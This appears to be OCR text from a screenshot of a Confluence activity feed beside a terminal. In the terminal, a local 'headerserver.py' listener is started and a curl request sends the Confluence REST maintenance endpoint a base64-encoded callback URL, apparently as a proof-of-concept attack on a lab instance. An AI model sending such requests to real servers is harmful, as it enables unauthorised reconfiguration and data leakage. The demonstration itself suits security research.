 Confluence Spaces People DbConsole Create ··· Search
All updates
Invite Users Create Space
admin
Some super important stuff
Created Mar 14, 2024
secret.file.pdf
Attached Mar 14, 2024
Admin
Updated Mar 14, 2024 (view change)
secret.file
Attached Mar 14, 2024
icon_w.jpg
Attached Mar 14, 2024
Admin
Created Mar 13, 2024
Public
Created Mar 12, 2024
Public
Created Mar 12, 2024
admin
Updated Mar 12, 2024
admin
Profile updated Mar 12, 2024
admin's Home
Created Mar 12, 2024
me@localhost:~/Downloads/plugin
python3 headerserver.py 108x11
*[master][~/Downloads/plugin]$ python headerserver.py
me@localhost:~/Downloads/plugin 135x12
*[master][~/Downloads/plugin]$ curl "http://localhost:1990/confluence/rest/maintenance/latest/h
here&enabled=TRUE&url=aHR0cDovL2xvY2FsaG9zdDo5OTk5Cg=="_